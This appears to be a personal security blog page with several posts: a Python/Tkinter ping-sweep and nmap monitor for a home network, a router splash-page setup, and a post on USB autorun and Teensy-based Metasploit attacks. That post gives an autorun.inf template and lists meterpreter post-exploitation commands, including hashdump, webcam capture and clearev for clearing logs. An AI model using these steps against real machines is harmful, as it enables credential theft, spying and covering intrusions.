
For my guests, I cut down their use to 5 Mbs download.

Screen Shot 2014-01-05 at 8.34.57 AM

Save it and you did it! This is pretty easy stuff. Just to verify everything, I connected to my guest network and ran a speed test (http://www.speedtest.net).

Screen Shot 2014-01-05 at 8.36.40 AM

Nice! Stuff like this makes me feel like…

Detecting New Network Devices with Python and Tkinter

By K4Paul January 7, 2014 January 20, 2014 0 Enumeration, Fingerprinting, Networking, Python, Vulnerability Scanner Devices, nmap, Ping Sweep, Python 2.7, Tkinter

UPDATE: I made a better version of this tool with server implementation here.

Today I felt like building a python 2.7 script that would enumerate a network along with alert me to the presence of a new device.

I limited my project to functions in the standard library.

So something lightweight and okay fast is a ping sweep. From an early post I included the Linux command for a sweep. I used this command along with the python commands to execute the ping sweep along with storing the results in a variable.

new = commands.getoutput('for i in {'+MIN+'..'+MAX+'}; do ping -c 1 -t 1 '+PREFIX+'.$i | grep "from"; done')

Following, I used some regular expressions to pull out the IP addresses detected in a given prefix range.

tmp = re.findall(PREFIX+"\.(\d+)", str(new)) #Pull out IP addresses from the ping results

Put that in a loop with some comparison data and you have a script that prints an alert whenever a new device is detected.

import commands, re
PREFIX = "192.168.1" #Network prefix
MIN = "0" #Starting network address, eg 192.168.1.0
MAX = "12" #Closing network address, e.g. 192.168.1.55
results = []
while 1:
new = commands.getoutput('for i in {'+MIN+'..'+MAX+'}; do ping -c 1 -t 1 '+PREFIX+'.$i | grep "from"; done') #Ping sweep the network to find connected devices
tmp = re.findall(PREFIX+"\.(\d+)", str(new)) #Pull out IP addresses from the ping results
if tmp != results:
for t in tmp:
if t not in results:
print "New device at" + PREFIX + "." + str(t)
results = tmp

There are a few short comings in the code but that’s the basic idea.

Now take this further, I hooked it up to a GUI with enumeration information! The new beastly application constantly flips through NMAP scan results of devices found connected to the network and displays the results in a GUI. I even placed a picture in the GUI. I call this app, the Hindenburg, its kind of hacked together.

The Hindenburg!
The Hindenburg!
from Tkinter import *
import time, commands, re
PREFIX = "192.168.1" #Network prefix
MIN = "0" #Starting network address, eg 192.168.1.0
MAX = "12" #Closing network address, eg 192.168.1.12
class flipGUI(Tk):
def __init__(self,*args, **kwargs): #Setup the GUI and make it pretty
Tk.__init__(self, *args, **kwargs)
self.label1 = Label(self, width= 65, justify=CENTER, padx=5, pady=5, text="Guests") #Text label
self.label2 = Label(self, text="Guests") #Photo label
self.label2.grid(row=0, column=1, sticky=W+E+N+S, padx=5, pady=5)
self.label1.grid(row=0, column=0)
self.flipping()
    def flipping(self): #Flip through NMAP scans of detected devices
t = self.label1.cget(“text”)
t = self.label2.cget(“image”)
found = scanNetwork()
photo = PhotoImage(file=”picture.gif”)
for f in found[:-1]: #Loop through all but the last item
self.label1.config(text=f)
self.label1.update()
self.label2.config(image=photo)
self.label2.update()
time.sleep(15)
self.label1.config(text=found[-1]) #the last item doesn’t require the sleep, it takes enough time to run the scans
self.label1.update()
self.label2.config(image=photo)
self.label2.update()
self.after(1, flipping())

def scanNetwork():
found = []
new = commands.getoutput(‘for i in {‘+MIN+’..’+MAX+’}; do ping -c 1 -t 1 ‘+PREFIX+’.$i | grep “from”; done’) #Ping sweep the network to find connected devices
tmp = re.findall(PREFIX+”\.(\d+)”, str(new)) #Pull out IP addresses from the ping results
for ip in tmp: #Loop through each found IP
found.append(commands.getoutput(‘nmap -v -A -Pn ‘+PREFIX+’.’+ip))
return found

app = flipGUI()
app.mainloop()

It’s ideal for an environment where it can just sit on the screen without much of any type of activity going on. If you are enumerating the entire network, there will be a lag… it happens.

Autorun Bypass

By K4Paul January 6, 2014 January 8, 2014 0 Enumeration, Exploit Autorun, Metasploit, Meterpreter, Teensy

“Cash machines raided with infected USB sticks” (BBC News).

I guess I’ve never focused long enough on an ATM machine to even consider USB ports. Just seems like a silly thing to put on one. They are hidden but we see how well that prevented hackers from cutting holes in the machine coverings. It took some time to finally catch these thieves despite them targeting the same machine several times… why? There are surveillance cameras. I guess it’s not suspicious to have a person attend to an ATM machine over the course of time it takes to cut a hole in the machine, upload malware from a USB and then patch the hole up again. Oh and in addition, the intruder needed to phone the head honcho in order to validate varying sequence controls. The gang had their own system of checks and balances. Back to the point, to me, anything longer than 2-3 minutes at an ATM is suspicious but I’m really not that patient.

I wonder how did the thieves test the malware they used to infect the ATM? Their software brought up a secret interface on the machine listing all forms of stored currency. The mastermind must have had quite the knowledge on ATMs. When I code up something, I have to test it like crazy in the environment. I guess if he discovered USB access, he could easily use an I/O device to enumerate the environment.

Disclaimer: Just because I discuss such matters does not mean I endorse or participate in such activity. It is important to understand weaknesses in order to know how to secure a device.

This got me thinking… what options are there to enumerate a system through I/O… There’s a lot of options. I guess it would be easy to get a USB and set a malicious script to automatically run on startup. To do this, create an autorun.inf script:

[AutoRun]
SHELLEXECUTE=<EXE TO RUN>

Problems with this, since Windows 7, Microsoft has automatically disabled autorun for USB devices… dang it.

No worries, introducing the Teensy!

Teensy, $20 on Adafruit

This fun device emulates a keyboard or mouse I/O device and bypasses normal USB restrictions and is compatible with most platforms including Windows, OS X and Linux. Metasploit even includes payload creation for the device. A good tutorial on how to accomplish this can be found here.

Metasploit

The tutorial shows how to open a line of communication or meterpreter session between a listening device and the teensy victim. Ownage! With this available, someone could pull down environmental variables such as:

  • OS version – sysinfo
  • User accounts – getuid
  • Hashes – hashdump
  • Network info – ipconfig
  • Running processes – ps
  • For extra fun, you can access and take a picture from the webcam with webcam_list and webcam_snap
  • Cover your tracks by clearing out the logs – clearev

With this information, one could enumerate the environment enough to understand its weaknesses and what further scripts/tools/steps can be used to hack the device.

End lessen, be aware of USB devices and easy port access. Have some legal fun!

Tomato by Shibby Splash Page

By K4Paul January 5, 2014 March 23, 2017 21 Networking router, splash page, Tomato Shibby

What is a splash page? Well it’s basically a welcome page. Router’s can have splash pages to greet users immediately after connecting to the network, notify them of conditions of use and/or require user authentication.


I want a splash page for my guest network to basically inform guests that my guest network is a risky environment… it is free at least. Say for instance, if fingerprinting or enumeration tools just happen to be used in my guest network, they wave their rights to taking action against it by agreeing to access the network in the first place.

Screen Shot 2014-01-04 at 7.39.34 PM
My splash page


In Tomato Shibby, this can be done in the web UI (default 192.168.1.1) under the Captive Portal section. Just enable the feature and save. Now you are using the default splash page.

Screen Shot 2014-01-04 at 7.40.08 PM


You can change things up by uploading your own html splash page. I couldn’t get this to work, so instead I SSH directly to the router and wrote my own in the console.

To SSH:

ssh root@192.168.1.1

The root account should have the same password as the admin web UI account.

Screen Shot 2014-01-04 at 7.40.48 PM

Once in, I kind of fudged around. I recommend keeping a copy of the original splash page… just in case. I customized the current splash.html page to fit my needs with vi.

vi /tmp/splashd/splash.html

My html page code is displayed below with the red section being the area I changed from the original:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; 
    charset=UTF-8">
    <title>Guests of Paul</title>
    <style>
        body, html, #wrapper {width: 100%; height: 100%;}
        body, html, form, h1 { margin: 0; padding: 0; }
        body {
            background: #121b1d url(tomatousb_bg.png);
            font: 14px Tahoma, Arial, sans-serif;
            width: 100%;
            height: 100%;
        }
        a {
            color: #e02600;
        }
        a:hover {
            padding: 3px;
            text-decoration:none;
            color: #fff;
            background: #e02600;
        }
        img { border: 0; padding-top: 8px; float: right; }
        #splash {
            width: 520px;
            margin: 0 auto;
            padding-top: 10px;
            position: relative;
        }
        #splash_header {
            position: relative;
            background-color: #2f3d40;
            padding: 8px;
        }
        #splash_header h1 {
            /* font: 28px 'Century Gothic', Tahoma, Arial, Sans-serif; */
            font-size: 28px;
            text-align: center;
            color: #919EA1;
        }
        #splash_content {
            color: black;
            background-color: white;
            padding: 15px;
        }
        textarea {
            white-space: pre-wrap;
            word-wrap: break-word;
            font: 12px monospace;
            width: 96%;
            height: 230px;
            min-width: 96%;
            min-height: 230px;
            padding: 10px;
        }
        form { -webkit-box-align: center; text-align: center; }
        button {
            font: bold 1em Arial, Sans-serif;
            color: #919EA1;
            width: 200px;
            padding: 4px;
            margin-top: 15px;
            background: #283033;
            border: 1px solid #CCC;
        }
        button:hover {
            color: white;
            background: #E02600;
        }
        div#status{
            background: #ededed;
        }
        iframe {
            border: 0;
            border-spacing: 0;
        }
        #footer {
            color: #919EA1;
            margin: 0;
            text-align: center;
            padding-top: 8px;
        }
    </style>
    <script type="text/javascript">
    function toggle(element) { document.getElementById(element).
    style.display = (document.getElementById(element).style.display 
     == "none") ? "" : "none"; }
    </script>
</head>
<body>
    <table id="wrapper">
        <tbody>
        <tr>
            <td valign="middle">
                <div id="splash">
                    <div id="splash_header">
                        <h1>Guests of Paul</h1>
                    </div>
                    <div id="splash_content">
                        <!-- "textarea" is where you put your Text -->
                        <center><b>Wifi Network &amp; Internet conditions:</b></center>
                        <textarea readonly="readonly">
                        You are solely responsible for the risks of joining this 
                        network and accept this term by clicking the "OK, I AGREE" 
                        button.
                        We are not responsible for faulty operation of your computer or 
                        equipment. You will be at risk to other devices on the network. 
                        By joining, you accept all risks and verify you are okay with 
                        the chance of possible device enumeration. You may be asked to
                        stop using your equipment.
                        This banner will appear again periodically.
                        To renew your access time, you must agree once again every 3600 
                        seconds.
                        Thank You, and Enjoy!</textarea>
                        <form method="POST" action=$action>
                            <input type="hidden" name="mode_login">
                            <input type="hidden" name="redirect" value=$redirect>
                            <input type="hidden" name="accept_terms" value="yes">
                            <button type="submit" value="Submit">Ok, I Agree!</button>
                        </form>
                    </div>
                </div>
            </td>
        </tr>
        </tbody>
    </table>
</body>
</html>

So now I have this new splash page, make sure you update your code with the correct router IP address. Now I need to set it as the router’s splash page. In the Captive Portal section on the Tomato web UI, I just confirmed that the welcome path was set to my splash page.

Save it all, and that’s it. Enjoy!

Posts navigation

Older posts
Newer posts
Connect with me on Linkedin

Categories

Recent Comments

  • Jk on Reordering an Array Based on Another Array’s Order in Javascript
  • LDLC_KolDzeRa on Simple AVL Tree in C++
  • vepambattu chand on Reordering an Array Based on Another Array’s Order in Javascript
  • Unknown on OpenVAS Quick and Easy: Scheduling and Running Tasks
  • K4Paul on Javascript Mousemove Scroll Event
Boka WordPress Theme By ThemeTim